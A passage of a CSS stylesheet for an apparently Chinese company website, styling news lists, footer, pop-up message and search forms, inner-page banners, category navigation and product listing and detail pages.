.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%;margin-bottom: 15px; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 12px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3 { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #255faf; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; margin-top:0px; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #255faf; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #206dbf; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:28px; color:#4b4b4b;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; float:right; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; clear:both; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }



.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #206dbf; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

